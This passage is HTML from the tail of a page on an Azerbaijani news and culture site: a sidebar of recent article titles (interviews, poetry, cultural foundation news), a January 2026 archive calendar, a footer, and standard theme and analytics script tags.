                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" rel="bookmark" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F">Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/varis-səkil-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" title="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" title="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir">Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı"><img post-id="169119" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=bTtBR7l9ypwQ7kNvwGGOi4F&amp;_nc_oc=AdlqL8h8x_ZkSn12R_5dF3ktfOdUqRk_LfQoJIeZEnvisHMwUzi3p4D_QOHAI6gRjas&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=Ys1MudF0PdwHeNnZM7deLQ&amp;oh=00_AfqggRjfvHp2J0Cr8fq5VE-MfQxCKgztKl2DUiU0FupAQg&amp;oe=6982113A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı">&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.."><img post-id="169116" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617618694_3918443721786868_7358059678704811392_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=tiw5q-GNx3oQ7kNvwHEAQn2&amp;_nc_oc=Adln3PFe_YPnqsguajULsRhcpRF7oorGIn_svkCHdwF_Xa1Znj_38-DLKBBI6eQcXD8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=mYmCils1tJjZ0_s7nnTQYw&amp;oh=00_Afrw-R1fC2-tfWzCypA2HImq8p8BG7wvw_1ls1BwAc9_fA&amp;oe=698218A6" class="clean-grid-recent-post-img wp-post-image" alt="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" rel="bookmark" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..">Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;"><img post-id="169113" fifu-featured="1" width="100" height="98" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622580286_25708327722110089_9077345912166525237_n.jpg?stp=cp6_dst-jpg_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=0M5JQegUJn8Q7kNvwFIUeKu&amp;_nc_oc=AdnzDWiUoDlDlG1FSkgIq-RrqM4MyoZt0H8LzFny8WIvCST9pkc-ZsEYiS2KG5EggkE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=kV8oMvEZuZp60MXEIxMByA&amp;oh=00_Afqkn-9_ZwwzS53BHwm_Fwzdp-ooLXA0lXimnfiqNSP6yw&amp;oe=6982119E" class="clean-grid-recent-post-img wp-post-image" alt="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" title="Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" rel="bookmark" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;">Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/damet-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" title="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" title="Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/damet-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-768x768.jpg 768w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/damet.jpg 1024w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" rel="bookmark" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti">Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;"><img post-id="169102" fifu-featured="1" width="100" height="100" src="https://manevr.az/uploads/posts/2026-01/img-20260129-wa0056.jpg" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" title="&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" rel="bookmark" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;">&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td><a href="https://www.mustaqil.az/2026/01/27/" aria-label="Yazılar January 27, 2026 tarixində yayımlandı">27</a></td><td><a href="https://www.mustaqil.az/2026/01/28/" aria-label="Yazılar January 28, 2026 tarixində yayımlandı">28</a></td><td><a href="https://www.mustaqil.az/2026/01/29/" aria-label="Yazılar January 29, 2026 tarixində yayımlandı">29</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/30/" aria-label="Yazılar January 30, 2026 tarixində yayımlandı">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



